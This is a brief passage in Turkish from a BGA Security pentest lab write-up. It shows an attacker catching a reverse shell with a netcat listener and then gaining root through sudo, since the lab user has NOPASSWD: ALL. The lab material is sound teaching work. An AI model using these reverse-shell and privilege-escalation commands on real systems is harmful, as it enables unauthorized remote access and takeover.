 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
Saldırgan tarafından çalıştırılan örnek komutlar aşağıdaki tabloda verilmiştir. Komut
çıktılarına bakılacak olursa sistem üzerinde parolasız root kullanıcısının olduğu ve
sonrasında ise saldırganın root haklarına sahip olduğu açıkça görülmektedir.
root@bgakali:/home/cihat# nc -lvp 33333
listening on [any] 33333
connect to [172.16.16.10] from 85.105.101.253.static.ttnet.com.tr [85.105.101.253]
37918
id
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
sudo -l
User pentesterlab may run the following commands on this host:
(root) NOPASSWD: ALL
sudo -s
id
uid=0(root) gid=0(root) groups=0(root)
Not: Bu doküman BGA Bilgi Güvenliği A.Ş için Mesut Türk tarafından hazırlanmıştır.
 